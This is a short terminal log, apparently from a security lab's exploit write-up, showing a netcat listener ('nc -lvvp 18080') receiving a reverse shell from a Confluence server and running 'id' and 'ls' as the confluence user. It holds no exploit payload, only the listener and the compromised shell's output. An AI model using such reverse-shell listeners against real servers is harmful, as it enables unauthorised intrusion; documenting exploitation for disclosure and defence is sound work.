 [root@heibolg ~]# nc -lvvp 18080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::18080
Ncat: Listening on 0.0.0.0:18080
Ncat: Connection from
Ncat: Connection from
/bin/sh: 0: can't access tty; job control turned off
$
$ uid
/bin/sh: 2: uid: not found
$ id
uid=1000(confluence) gid=1000(confluence) groups=1000(confluence)
$ ls
bin
conf
confluence
install.reg
jre
lib
LICENSE
licenses
logs
NOTICE
README.html
README.txt
RELEASE-NOTES
RUNNING.txt
synchrony-proxy
temp
uninstall
webapps
work
弥天安全实验室